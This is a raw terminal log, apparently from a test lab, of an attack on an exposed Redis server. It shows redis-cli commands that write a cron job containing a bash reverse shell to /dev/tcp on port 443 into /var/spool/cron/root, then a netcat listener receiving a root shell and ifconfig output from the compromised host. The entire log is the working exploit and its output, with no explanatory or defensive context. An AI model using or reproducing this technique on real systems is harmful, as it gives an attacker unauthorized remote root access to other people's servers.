 → bin ./redis-cli -h 192.168.0.104
192.168.0.104:6379> set xxx "\n* * * * * bash -i >& /dev/tcp/182. .244/443 0>&1\n"
OK
192.168.0.104:6379> config set dir /var/spool/cron/
OK
192.168.0.104:6379> config set dbfilename root
OK
192.168.0.104:6379> save
OK
192.168.0.104:6379> exit
→ bin
root@ls_KNjsIBKZ:~# nc -lvp 443
listening on [any] 443 ...
123. 182: inverse host lookup failed: Unknown host
connect to [192.168.0.4] from (UNKNOWN) [123 .182] 4169
root@xigua-virtual-machine:/var/spool/cron# ifconfig
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.104 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::87bb:b694:affa:14e9 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:c3:88:07 txqueuelen 1000 (Ethernet)
RX packets 514966 bytes 737379401 (737.3 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 65118 bytes 4941368 (4.9 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 661310 bytes 95844245 (95.8 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 661310 bytes 95844245 (95.8 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@xigua-virtual-machine:/var/spool/cron#